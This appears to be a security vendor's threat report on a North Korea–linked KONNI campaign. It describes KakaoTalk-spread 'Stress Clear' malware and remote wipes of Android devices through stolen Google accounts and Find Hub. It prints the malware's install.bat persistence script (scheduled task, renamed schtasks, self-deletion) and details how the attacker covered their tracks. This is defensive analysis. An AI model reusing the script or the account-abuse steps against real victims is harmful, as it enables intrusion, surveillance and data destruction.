◈ Key Findings

- Emergence of an Android remote data-wipe attack exploiting Google’s asset-tracking feature, Find Hub.

- Identified as a follow-up attack of the KONNI APT campaign, which had operated covertly for nearly a year.

- Attackers impersonated psychological counselors and North Korean human rights activists, distributing malware disguised as stress-relief programs.

- Malicious files were delivered through the KakaoTalk messenger, leveraging impersonation of acquaintances to conduct trust-based attacks.

- Strengthening real-time behavior-based detection and IOC-linked monitoring through EDR solutions is strongly recommended.

1. Overview

The Genians Security Center (GSC) has identified new attack activity linked to the KONNI APT campaign, which is known to be associated with the Kimsuky or APT37 groups.

During its ongoing investigation into KONNI’s operations, GSC discovered that malicious files disguised as “stress-relief programs” were being widely distributed through South Korea’s KakaoTalk messenger platform.

KONNI has overlapping targets and infrastructure with Kimsuky and APT37, leading some researchers to classify them as the same group. All three are recognized as state-sponsored threat actors operating under the direction of the North Korean regime.

Meanwhile, on October 22, 2025, the Multilateral Sanctions Monitoring Team (MSMT) released a report titled “Activities of the DPRK’s Cyber and IT Workers” and adopted a joint statement. MSMT, established under UN Security Council (UNSC) resolutions, is a multilateral body that monitors and reports on violations and evasion of sanctions measures to the international community.

According to the MSMT report, Kimsuky and KONNI are assessed as distinct groups associated with the 63 Research Center, with close connections to North Korean cyber operators and IT workers designated under UN sanctions.

[Figure 1-1] Kimsuky and KONNI Groups under the 63 Research Center (Source: MSMT)



The recently identified KONNI campaign is particularly notable for cases in which Google Android–based smartphones and tablet PCs in South Korea were remotely reset, resulting in the unauthorized deletion of personal data stored on the devices.

The Google “Find Hub” service, which is provided to protect lost or stolen Android devices, was abused in data-destructive attacks. While Find Hub is intended to safeguard Android devices, this is the first confirmed case in which a state-sponsored threat actor obtained remote control by compromising Google accounts, then used the service to perform location tracking and remote wipe. This development demonstrates a realistic risk that the feature can be abused within APT campaigns.

This report aims to identify the first known attack tactic in which a state-sponsored threat group linked to North Korea compromised Find Hub accounts and abused legitimate management functions to remotely reset mobile devices. It also analyzes a chained scenario in which the attacker leveraged victims’ KakaoTalk PC sessions to distribute malicious files to close contacts, and provides response measures and intelligence insights for similar threats.

2. Background

In late July of last year, the Genians Security Center (GSC) released a report titled “Analysis of defense evasion tactics using AutoIt in the KONNI APT campaign.”

According to the attack scenario analyzed at that time, the threat actors designed and executed attacks using social engineering themes such as Korean National Tax Service documents and scholarship application forms for North Korean defectors.

The malicious scripts installed by the attack remain stealthily resident on victim systems and can lie dormant for extended periods. During this time they monitor system state and make internal changes to ensure persistence. They also communicate with multiple C2 servers to stealthily install additional malicious modules, allowing the threat actors to monitor and control system activity in near real time.





[Figure 2-1] Attack flowchart

If behavior-based anomaly detection such as EDR is absent, threat actors can remain resident on compromised endpoints for long periods, harvesting user data and conducting covert surveillance via webcams.

In this process, the access obtained during the initial intrusion enables system control and additional information collection, while evasion tactics allow long-term concealment.

State-sponsored threat actors can exploit the webcam to covertly monitor the user’s surroundings or identify periods of absence and carry out follow-on attacks.

In particular, when the webcam has a built-in microphone, it can capture audio as well as video, significantly expanding the scope of privacy violations.

Webcams without activity LEDs make it difficult for users to notice that a video stream is active, increasing the likelihood of undetected monitoring and therefore the overall security risk.

If the victim’s system is online and the webcam is active while the user is away, the threat actor can verify the absence and execute remote operations with minimal risk of immediate detection.

Additionally, by using the stolen Google account credentials and Find Hub’s management functions, the actor tracks the victim’s real-time location (GPS coordinates) and repeatedly triggers remote resets to delete personal data on Android devices, disrupting normal use.

As a result, victims may have difficulty receiving important contacts and notification messages on their mobile devices, and the threat actors can sustain prolonged, persistent attacks over time.

To enhance security, it is recommended to use webcams with indicator light and to physically cover the camera lens when not in use.

In addition, users should use built-in hardware mute functions and strictly control camera and microphone access permissions within the operating system and installed applications.

Furthermore, the following additional security measures should be reviewed and implemented to reinforce security policies against similar threats.

- Account Security Hardening

-

- Change Google account password regularly and enable additional authentication methods such as 2-factor authentication (2FA) to protect against credential exposure.

-

- When leaving, power off the computer to minimize the risk of physical or remote attacks.

- Protecting the Find Hub Service

-

- To prevent the unauthorized abuse of remote wipe features through compromised Google accounts, service providers should review and implement real-time security verification measures, such as additional authentication processes that confirm the legitimate device owner.

-

- Upon receiving a remote reset command, the device does not reset immediately. It switches to a locked screen, applies a short delay, and notifies the owner via a smartphone push alert.

-

- Accordingly, it is recommended to implement a security procedure that clearly verifies whether the remote wipe request has been made by the legitimate device owner before execution, through multi-factor authentication such as facial recognition, fingerprint verification, or PIN entry.

- Strengthening Messenger File Security and User Awareness

-

- Reinforce verification of files received via messenger platforms before opening or execution.

-

- Use clear warning prompts to help users avoid downloading or running malicious files, and continuously reinforce security awareness.

3. Attack Progression

3-1. Initial Access



The threat actors infiltrated specific individuals’ devices through spear-phishing that spoofed organizations such as the National Tax Service, then conducted internal reconnaissance and information collection for a prolonged period. Among the victims was a professional psychological counselor who supports North Korean defector youths during resettlement by addressing psychological difficulties and providing services such as career guidance, educational counseling, and mentoring to help stabilize their well-being.

Another victim opened an email impersonating the National Tax Service and executed the attached malicious file. After receiving a follow-up message stating it had been sent by mistake, the victim dismissed the incident.

These cases illustrate how crafty and persistent spear-phishing techniques can be in deceiving victims and underscore the need for heightened vigilance.

[Figure 3-1] Screen impersonating an “email delivery error notice”

In addition, multiple cases were identified in which malware distributed through National Tax Service impersonation was executed on victims' systems. Various artifacts were identified, including the download history of "Guidance on submitting explanatory materials pursuant to a tax-evasion report.zip," which enabled a detailed trace of the attackers’ initial intrusion procedure.

3-2. Attack Scenario

This report presents the findings of an in-depth examination and digital forensic analysis of selected victim devices exposed to spear-phishing attacks impersonating the National Tax Service. The analysis confirmed that the compromised devices did not remain first-stage victims only; they were converted into components of the attackers’ infrastructure and abused as relays to propagate secondary malicious files via KakaoTalk.

These findings show that the attackers deliberately targeted services built on social trust to amplify their impact, reflecting more advanced tactics and increasingly sophisticated methods of concealment.



[Figure 3-2] Cases of malicious file distribution via KakaoTalk

The investigation found that on the morning of September 5 a threat actor compromised and abused the KakaoTalk account of a South Korea–based counselor who specializes in psychological support for North Korean defector youth, and sent a malicious file disguised as a “stress relief program” to an actual defector student. Execution of the file resulted in infections on several devices, and subsequent remediation measures were implemented.

Just ten days later, on September 15, a separate victim’s KakaoTalk account was used to distribute malicious files en masse in a simultaneous wave.

This campaign is assessed as a typical social-engineering attack that leveraged trust-based communications to precisely exploit the target’s psychological and social context. In particular, the compromise of messenger accounts and their use as a secondary attack vector increased the attack’s level of customization while expanding its attack surface and propagation scope, thereby amplifying the threat.

A notable finding is that immediately after confirming through Find Hub’s location query that the victim was outside, the threat actor executed a remote reset command on the victim’s Android devices (smartphone and tablet). The remote reset halted normal device operation, blocking notification and message alerts from messenger applications and effectively cutting off the account owner’s awareness channel, thereby delaying detection and response.

The attacker then exploited the compromised KakaoTalk account as a secondary distribution channel, rapidly spreading the malicious files immediately after the remote reset, achieving both concealment and propagation at the same time.

This combination of device neutralization and account-based propagation is unprecedented among previously known state-sponsored APT scenarios and was first identified and analyzed in this report. It demonstrates the attacker’s tactical maturity and advanced evasion strategy, marking a key inflection point in the evolution of APT tactics.

3-3. Remote Interference with Devices

The threat actor who achieved initial access conducted prolonged internal reconnaissance and remote monitoring, during which they collected and exfiltrated the victim’s sensitive information and key account credentials, ultimately gaining access to Google and Naver accounts.



Using the stolen credentials, the attacker took control of the accounts and misused Find Hub’s management features to execute destructive actions, such as remotely wiping mobile devices. Digital forensic and artifact analysis identified the attacker’s access addresses, which were organized in chronological order after removing duplicates, as follows.

[Figure 3-3] Log of remote reset operations by timestamp

The threat actor first logged into the victim’s Gmail account and checked recent login session records on the Account Activity Details page.

Next, they accessed the Google Account Management page, opened the Security menu, and confirmed the recovery email address registered under a Naver account. The attacker then logged into that Naver account, deleted Google’s security alert emails, and emptied the trash folder, taking deliberate steps to remove traces of their activity.

Afterward, the attacker opened Google’s Security menu, went to the Your devices section, and selected the Find My Phone link. From there, selecting a registered smartphone or tablet redirected them to the Find Hub service, which allows various remote commands to be executed on the linked devices.

[Figure 3-4] Examples of smartphones and tablets registered in Find Hub

The threat actor executed remote reset commands on the registered Android-based smartphones and tablets. During this process, the attacker re-entered the Google account password to proceed with the device wipe action, which was successfully carried out, resulting in the complete deletion of critical data stored on the affected devices.

![[Figure 3-5] Execution of the device reset command-1](https://www.genians.co.kr/hs-fs/hubfs/%5BFigure%203-5%5D%20Execution%20of%20the%20device%20reset%20command-1.png?width=1632&height=1280&name=%5BFigure%203-5%5D%20Execution%20of%20the%20device%20reset%20command-1.png)

[Figure 3-5] Execution of the device reset command

Even after the device reset was completed, the threat actor repeatedly sent the same remote reset command more than three times, disrupting and delaying the normal recovery and use of the targeted smart devices for an extended period, which rendered the affected devices unavailable for normal use. At that point, the attacker accessed the victim’s logged-in KakaoTalk PC version and used it as a channel to distribute malicious files.

[Figure 3-6] Device reset and subsequent attack

As a result of this APT attack, the victim suffered not only information theft but also severe damage across multiple devices.

- Personal and Sensitive Data Leak

-

- The threat actor gained unauthorized access to the victim’s PC and stole a large volume of personally identifiable information (PII), sensitive data, and private content captured through the webcam.

- Mobile Device Data Destruction

-

- The victim’s smartphone and tablet received multiple remote reset commands from the compromised account, resulting in a complete deletion of stored data through factory reset and remote wipe actions.

- The victim’s smartphone and tablet received multiple remote reset commands from the compromised account, resulting in a complete deletion of stored data through factory reset and remote wipe actions.

- Account Compromise and Secondary Propagation

-

- The threat actor gained unauthorized access through the victim’s active messenger session credentials and used the compromised account as a channel to distribute malware.

[Video 3-1] Initialization demonstration

4. In-depth Analysis

4-1. MSI Malware Analysis



All samples of the "Stress Clear.zip" files distributed via KakaoTalk messages were found to share the same structure. The archive contains a Microsoft Installer (MSI) package disguised as "Stress Clear.msi."

The MSI contains a valid digital signature issued to "Chengdu Hechenyingjia Mining Partnership Enterprise" in China. This represents an abuse of code signing: the attacker used a legitimate-looking signature to disguise the file’s origin and integrity, making it appear like a legitimate application.

[Figure 4-1] Internal structure of 'Stress Clear.msi'

The 'Stress Clear.msi' file runs only on Windows operating systems and is not executable on non-compatible platforms such as smartphones, so those devices are not infection targets. When executed in a compatible environment, the standard MSI installation GUI appears, while malicious actions embedded in the installation routine are performed without the user’s awareness.

When the malicious MSI runs, it sequentially invokes the included install.bat batch file and error.vbs script according to the ActionID values.

The overall execution flow is roughly as follows. Note that although the package contains some legitimate financial security modules, these do not affect the malicious behavior.

- Initial execution

-

- When the MSI installer runs, it calls the embedded install.bat, which performs initial setup and then deploys payloads sequentially, such as copying malicious files and registering scheduled tasks.

- Control branching

-

- Depending on the internal ActionID values, the MSI invokes the error.vbs script.

- Concealment actions

-

- The error.vbs script displays a fake error dialog (for example, a language pack error) to the user.

-

- This decoy message is designed to make the user mistake the installation behavior for a normal error, thereby hiding the malicious activity and delaying detection.

- This decoy message is designed to make the user mistake the installation behavior for a normal error, thereby hiding the malicious activity and delaying detection.



The messages shown to the user are a Korean installation prompt for the “스트레스 클리어”(Stress Clear) program and a fake error dialog that claims a language-pack compatibility issue.

[Figure 4-2] Screens displayed during malicious file execution

The specific commands executed are as follows:

- %SystemRoot%\system32\cmd.exe /c

-

- %APPDATA%\스트레스 클리어\install.bat

| @echo off set dr=Music copy "%~dp0AutoIt3.exe" %public%\%dr%\AutoIt3.exe copy "%~dp0IoKlTr.au3" %public%\%dr%\IoKlTr.au3 cd /d %public%\%dr% & copy c:\windows\system32\schtasks.exe hwpviewer.exe & hwpviewer /delete /tn "IoKlTr" /f & hwpviewer /create /sc minute /mo 1 /tn "IoKlTr" /tr "%public%\%dr%\AutoIt3.exe %public%\%dr%\IoKlTr.au3" del /f /q "%~dp0AutoIt3.exe" del /f /q "%~dp0IoKlTr.au3" del /f /q "%~f0" |

[Table 4-1] Commands in the install.bat Script

The BAT file copies "AutoIt3.exe" and the "IoKlTr.au3" script to the public Music folder ("%PUBLIC%\Music").

Next, it makes a copy of the original Task Scheduler Configuration Tool executable "schtasks.exe" and renames it to "hwpviewer.exe".

Next, it creates a scheduled task set to run every minute to continuously execute the malicious AutoIt script.

Finally, it deletes the original batch file and source files to minimize traces. These actions are typical for establishing persistence and concealing evidence, including self-deletion, removal of source artifacts, and masquerading as a document viewer.

- %SystemRoot%\System32\WScript.exe

-

- %APPDATA%\스트레스 클리어\error.vbs

| MsgBox "현재 시스템 언어팩과 프로그램 언어팩이 호환되지 않아 실행할 수 없습니다." <This program cannot run because the current system language pack is incompatible with the program’s language pack.> & vbCrLf & _ "설정에서 한국어(대한민국) 언어팩을 설치하거나 변경한 뒤 다시 실행해 주세요."<In Settings, install or switch to the Korean (Republic of Korea) language pack, then run the program again.>, _ vbCritical, "언어팩 오류"<Language Pack Error> |

ㅊ[Table 4-2] error.vbs Script Command

The VBS script displays a warning dialog titled "Language Pack Error." The code itself contains no malicious behavior; it is used as a decoy message to make the program appear nonfunctional and mislead the user.



4-2. AutoIt Script Analysis

